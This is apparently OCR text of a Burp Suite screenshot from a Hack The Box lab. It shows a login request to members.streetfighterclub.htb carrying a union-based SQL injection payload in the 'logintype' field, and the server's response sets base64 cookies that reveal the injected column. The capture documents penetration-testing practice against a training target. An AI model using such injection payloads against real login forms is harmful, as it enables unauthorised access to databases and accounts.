 Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin:
http://members.streetfighterclub.htb
10 Connection: close
11 Referer:
http://members.streetfighterclub.htb/
old/login.asp
12 Cookie: ASPSESSIONIDAQBBTAAD=
GBPLEFHBKLKLPAKJEMPJPPIB
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin&
logintype=
1+union+select+1,2,3,4,5,6--+-abcd&
rememberme=ON&B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Email=NQ%3D%3D; path=/
7 Set-Cookie: Level=Ng%3D%3D; path=/
8 Set-Cookie: Chk=5352; path=/
9 Set-Cookie: password=YWRtaW4%3D;
expires=Sat, 22-Apr-2023 18:34:08
GMT; path=/
10 Set-Cookie: username=YWRtaW4%3D;
expires=Sat, 22-Apr-2023 18:34:08
GMT; path=/
11 X-Powered-By: ASP.NET
12 Date: Fri, 22 Apr 2022 18:34:09 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head>
<title>
Object moved
</title>
</head>
17 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="
Inspector
Selection 8
Selected text
NQ%3D%3D
Decoded from: URL encoding
NQ==
Decoded from: Base64
5
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
Response Headers 13